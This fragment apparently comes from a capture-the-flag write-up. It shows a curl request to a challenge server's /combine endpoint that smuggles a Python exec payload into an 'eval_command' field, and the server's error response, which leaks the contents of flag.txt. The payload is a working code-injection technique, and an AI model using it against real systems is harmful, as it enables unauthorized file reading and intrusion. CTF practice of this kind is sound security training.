 Responses
Response content type image/png
Curl
curl -X POST "http://challenge.ctf.games:32688/combine" -H  "accept: image/png" -H  "Content-Type: multipart/form-data" -F "image1=@1.jpg;type=image/jpeg" -F
"image2=@2.jpg;type=image/jpeg" -F 'eval_command=exec('raise Exception(open("flag.txt").read())')'
Request URL
http://challenge.ctf.games:32688/combine
Server response
Code Details
400 Error: BAD REQUEST
Response body
{
"error": "flag{b6b62e6c5cdfda3b3a8b87d90fd48d01}"
}
Download
Response headers
content-length: 51
content-type: application/json
date: Wed,30 Oct 2024 18:40:45 GMT
server: Werkzeug/2.0.3 Python/3.8.20